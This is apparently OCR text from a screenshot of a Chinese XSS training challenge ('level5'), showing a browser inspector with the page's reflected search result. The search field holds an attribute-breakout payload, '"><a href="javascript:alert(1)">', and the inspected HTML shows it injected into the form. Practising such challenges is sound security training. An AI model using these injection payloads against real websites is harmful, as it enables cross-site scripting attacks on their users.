 欢迎来到level5
没有找到和"><a href="javascript:alert(1)">相关的结果.
"> 搜索
LEVEL5
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
搜索 HTML + 过滤样式 :hov .cls +
<!DOCTYPE html>
元素 {
<!--STATUS OK-->
}
<html> 滚动
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href="javascript:alert(1)">相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
<input name="keyword" value="">
<a href="javascript:alert(1)">
">
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center> ••• </center>
↑ 0 K/s
↓ 0 K/s
49%